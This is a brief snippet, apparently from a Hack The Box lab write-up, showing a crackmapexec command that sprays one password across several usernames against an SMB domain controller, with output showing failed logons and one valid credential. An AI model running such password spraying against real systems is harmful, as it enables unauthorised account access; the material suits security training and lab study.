 crackmapexec smb 10.129.203.121 -u noemi david grace carlos -p
Inlanefreight01!
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\noemi:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\david:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!